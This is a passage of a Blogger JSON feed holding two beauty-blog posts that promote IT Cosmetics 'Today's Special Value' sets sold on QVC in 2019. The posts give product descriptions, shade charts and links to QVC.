cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles."},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Today's Special Value"}],"title":{"type":"text","$t":"It's The IT Cosmetics July TSV on QVC!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s1600\/ITQVCTSVjuly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"443\" data-original-width=\"448\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s200\/ITQVCTSVjuly.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello to all my beauties!! I am so excited to come to you tonight with a fabulous and new Today's Special Value on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E from \u003Ca href=\"http:\/\/www.itcosmetics.com\/\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E! As you all might know, QVC hosts different items in their Today's Special Value and it usually includes something new being sold on their site or a brand that already works with them and puts together a set with a great price point. This one is no different from what IT is offering. Check out all the deets below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Ci\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003EIT Cosmetics’ IT’s Your Skin But Better! Game-Changing Complexion Duo + Brush Collection gives you complexion perfection while protecting your skin with SPF 50+ broad-spectrum physical sunscreen! This Today’s Special Value will be offered for one day only! As a reminder, each day, QVC picks one special item they believe shoppers will love, and offers it at an exceptionally low price from midnight (ET) until 11:59 p.m. (PT)\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003Ethat day.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003C\/i\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Ci\u003EInside the Collection:\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EThis exclusive collection features a duo of your #1 best-selling,* award-winning beauty miracle—and a perfectly paired brush! CC+ Cream with SPF 50+ is your one step for color-correcting full coverage and anti-aging SPF 50+ UVA\/UVB physical sunscreen, plus it applies effortlessly with your included Heavenly Luxe Bye Bye Foundation Brush No. 22. Clinically tested to increase skin hydration and improve the appearance of skin texture, your breakthrough color-correcting cream instantly camouflages imperfections and won’t crease or crack!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Ci\u003EAbout Each Product:\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003EYour Skin But Better CC+ Cream with SPF 50+\u003C\/b\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EThis multitasking beauty miracle is your one step for color-correcting full coverage, skincare and anti-aging SPF 50+ broad-spectrum sunscreen. It’s formulated with hydrolyzed collagen, peptides and hyaluronic acid, plus it’s suitable for all skin types—and helps give you better-looking skin!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cb\u003EHeavenly Luxe Bye Bye Foundation Brush No. 22\u003C\/b\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EFeaturing a unique triangle-shaped brush head with Heavenly Luxe hairs, this innovative brush reaches every corner of your face—and is so easy to use, it does the work for you to help deliver an even application! Pairs perfectly with your included CC+ Cream with SPF 50+ and all your favorite color-infused skincare products.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo there you GO!\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EWith 11 different shades, you are able to find the perfect match for yourself or someone who deserves something special. For more information or to purchase, check your cable\/satellite provider for the QVC channel or on their site: \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E. Enjoy the rest of your summer beauties! Xoxo\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/7625026274789435746\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/07\/its-it-cosmetics-july-tsv-on-qvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7625026274789435746"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7625026274789435746"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/07\/its-it-cosmetics-july-tsv-on-qvc.html","title":"It's The IT Cosmetics July TSV on QVC!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s72-c\/ITQVCTSVjuly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-578728326546073347"},"published":{"$t":"2019-01-12T00:31:00.000-08:00"},"updated":{"$t":"2019-01-12T00:31:39.533-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#ITCosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#ItsyourTSV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Newyearyourmostbeautifulyou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"IT Cosmetics New Year, Your most Beautiful Skin! 2019 TSV"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6NrSJHTrlJcxD1VSmo9pIasPHeFUhXklic6arXpeQR8EM2AgEDRxIye2NVuNt4tpajVxgl6oo8RSkerdxpY_nDtkEmHr04YulpxfRQ9ZMZTmq4JV-DznrnEZC781asYbhILn5Lw3YC-Q\/s1600\/IT+Cosmetics+January+2019+TSV+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6NrSJHTrlJcxD1VSmo9pIasPHeFUhXklic6arXpeQR8EM2AgEDRxIye2NVuNt4tpajVxgl6oo8RSkerdxpY_nDtkEmHr04YulpxfRQ9ZMZTmq4JV-DznrnEZC781asYbhILn5Lw3YC-Q\/s320\/IT+Cosmetics+January+2019+TSV+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties! I am bringing a wonderful new launch from one of your fav brands:\u003Ca href=\"http:\/\/www.itcosmetics.com\/\" target=\"_blank\"\u003E IT Cosmetics\u003C\/a\u003E is introducing some amazing\u0026nbsp;new products for their first TSV of 2019 on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E! Here are all the details for this fabulous set:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThe IT Cosmetics’ New Year, Your Most Beautiful Skin! 4-Piece Skincare \u0026amp; Complexion Collection gives you the power to reveal your most beautiful skin! This Today’s Special Value will only be offered for one day only! As a reminder, each day, QVC picks one special item they believe shoppers will love and offers it at an exceptionally low price from midnight (ET) until 11:59 p.m. (PT) that day.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThis exclusive\u0026nbsp;\u003Cb\u003Efour-piece collection\u003C\/b\u003E\u0026nbsp;features\u0026nbsp;\u003Cb\u003Ethe worldwide launch of two new\u003C\/b\u003E\u0026nbsp;confidence-boosting skincare essentials and one new complexion must-have—plus a perfectly paired brush! Prep your skin for makeup application with\u0026nbsp;\u003Cb\u003Enew Confidence in a Gel Lotion\u003C\/b\u003E\u0026nbsp;to hydrate and smooth the look of fine lines. Then, apply\u0026nbsp;\u003Cb\u003Enew Confidence in a Neck Cream\u003C\/b\u003E\u0026nbsp;to your neck, décolleté and chest for an instantly younger-looking appearance. Use your included\u0026nbsp;\u003Cb\u003EHeavenly Luxe Plush Paddle Foundation Brush\u003C\/b\u003E\u0026nbsp;to apply\u0026nbsp;\u003Cb\u003EBye Bye Lines Foundation\u003C\/b\u003E\u0026nbsp;for your most skin-perfecting finish!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\nYou can find the item number and page on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC's\u003C\/a\u003E site right here: \u003Ca href=\"https:\/\/www.qvc.com\/IT-Cosmetics-New-Year%2C-Your-Most-Beautiful-Skin%21-Collection.product.A346190.html?sc=TSV\u0026amp;TZ=EST\" target=\"_blank\"\u003EA346190\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EHere are the different shades from fair to deep:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTY8InsMSoKaCp5xILdVUYV0jBCMKDlXgg1tEROJbl2hcYk1yUAIddgOQvadT5-0kKfr5MNi2S8Vjo_ZzLBB0G95Uw-lgqzic2gUmyiY5dsAxGWGiqeY_5LQzeBQQL2MUgxr3FBSCj014U\/s1600\/ITshadechart.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTY8InsMSoKaCp5xILdVUYV0jBCMKDlXgg1tEROJbl2hcYk1yUAIddgOQvadT5-0kKfr5MNi2S8Vjo_ZzLBB0G95Uw-lgqzic2gUmyiY5dsAxGWGiqeY_5LQzeBQQL2MUgxr3FBSCj014U\/s320\/ITshadechart.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7yd4t1z5Qzh_7O_5N0y_KR1boBeFgvUEzkR3_FVW7txJRAcD-am4KTCJbIVc6BS-SxhFERX3NKlSgTDzJunU1deLR6FZ5gcL7qI74-mE7E-0eJWyji_ZTh62izmcbmGF4VBUQTxVW8Mxd\/s1600\/IT+Cosmetics+January+2019+TSV+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7yd4t1z5Qzh_7O_5N0y_KR1boBeFgvUEzkR3_FVW7txJRAcD-am4KTCJbIVc6BS-SxhFERX3NKlSgTDzJunU1deLR6FZ5gcL7qI74-mE7E-0eJWyji_ZTh62izmcbmGF4VBUQTxVW8Mxd\/s320\/IT+Cosmetics+January+2019+TSV+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjO250W5jqyBFrIbbX3lfc3JZ0LLXEJn5teYTLrpBrJo6XfTm6Y28v3SrFI2bn-KZJVthFlVeTG36SM7hPnxF6yG4P-OhcA6_tXnYhMMwv9nm5DX-JadxGhpbHerdLCm2eiYlnqPfaAiYY\/s1600\/IT+Cosmetics+January+2019+TSV+Deep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjO250W5jqyBFrIbbX3lfc3JZ0LLXEJn5teYTLrpBrJo6XfTm6Y28v3SrFI2bn-KZJVthFlVeTG36SM7hPnxF6yG4P-OhcA6_tXnYhMMwv9nm5DX-JadxGhpbHerdLCm2eiYlnqPfaAiYY\/s320\/IT+Cosmetics+January+2019+TSV+Deep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lfamQxsVdz6LByVMiGnvGwTywoShQpBhCfCIlqVqZ03VssIm-9dNt_mzY_jEwG4-ha_QK-4XDG7MovebO8n8EaQ8fZuc5epuLI6iwAqqTmamRJm4Z2n6hK8eioi8v14_OOXfXoA3j56V\/s1600\/IT+Cosmetics+January+2019+TSV+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lfamQxsVdz6LByVMiGnvGwTywoShQpBhCfCIlqVqZ03VssIm-9dNt_mzY_jEwG4-ha_QK-4XDG7MovebO8n8EaQ8fZuc5epuLI6iwAqqTmamRJm4Z2n6hK8eioi8v14_OOXfXoA3j56V\/s320\/IT+Cosmetics+January+2019+TSV+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYW43ostdq09vT7JYC-QSac0tTQg2P7gVEXid0W5yCDDw9B5SON8VzBKUrHzgGUYfnd1ArcxWe5yPE18maRcllLxggHF_qBj2cyzUCbhh5egLovNb03vEwj1Z_elqRjkq0MYr737Mi8ZEl\/s1600\/IT+Cosmetics+January+2019+TSV+Medium+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYW43ostdq09vT7JYC-QSac0tTQg2P7gVEXid0W5yCDDw9B5SON8VzBKUrHzgGUYfnd1ArcxWe5yPE18maRcllLxggHF_qBj2cyzUCbhh5egLovNb03vEwj1Z_elqRjkq0MYr737Mi8ZEl\/s320\/IT+Cosmetics+January+2019+TSV+Medium+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqLOCxwL0Iv69zOyWbS1mjoM8mcvPiyaQag42ggRup7Qp_oAvkEw-K0NCaE0j5tGf4TJK_AOhwt2lIb4brvA1vDpQvHrVAupQ0rqGIebIvU6C0U-W7KAH0dmpJ2aIUV7kzf4Cdm4Z5BcQ\/s1600\/IT+Cosmetics+January+2019+TSV+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqLOCxwL0Iv69zOyWbS1mjoM8mcvPiyaQag42ggRup7Qp_oAvkEw-K0NCaE0j5tGf4TJK_AOhwt2lIb4brvA1vDpQvHrVAupQ0rqGIebIvU6C0U-W7KAH0dmpJ2aIUV7kzf4Cdm4Z5BcQ\/s320\/IT+Cosmetics+January+2019+TSV+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgtwVJfNXsnWFKuZe7rRdq3_WHf6r8tr-azrC2_zv3Q-vEVjyTCi3xIhGgyaGM0D0DTDqVGWHMbptpq8J3lkCfEbdbDbdgo_yISLWj5PtHhDrvjiWymoMKPLMc_eOKAD2m3T38GE17e0pA\/s1600\/IT+Cosmetics+January+2019+TSV+Rich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgtwVJfNXsnWFKuZe7rRdq3_WHf6r8tr-azrC2_zv3Q-vEVjyTCi3xIhGgyaGM0D0DTDqVGWHMbptpq8J3lkCfEbdbDbdgo_yISLWj5PtHhDrvjiWymoMKPLMc_eOKAD2m3T38GE17e0pA\/s320\/IT+Cosmetics+January+2019+TSV+Rich.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVRzylUBpdnLRVTQRDFbsSM7zFL7PgDh8b6HcnRwAjN_TmdHnA7YuIQHJoLc0bcyqm94ziHr22cIxm8BB0FMchI41Q8XlPHyFVCciopuM03t-rsW8Qy0H1Ibqu9SPMOptLRJvUdfiBVO-j\/s1600\/IT+Cosmetics+January+2019+TSV+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVRzylUBpdnLRVTQRDFbsSM7zFL7PgDh8b6HcnRwAjN_TmdHnA7YuIQHJoLc0bcyqm94ziHr22cIxm8BB0FMchI41Q8XlPHyFVCciopuM03t-rsW8Qy0H1Ibqu9SPMOptLRJvUdfiBVO-j\/s320\/IT+Cosmetics+January+2019+TSV+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EIt looks truly amazing and I can't wait to see what you think! For more information or to purchase, check your local tv provider channel listings to watch QVC and also on their site: \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E! Happy New Year beauties. xoxo\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/578728326546073347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/01\/it-cosmetics-new-year-your-most.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/578728326546073347"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/578728326546073347"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/01\/it-cosmetics-new-year-your-most.html","title":"IT Cosmetics New Year, Your most Beautiful Skin! 2019 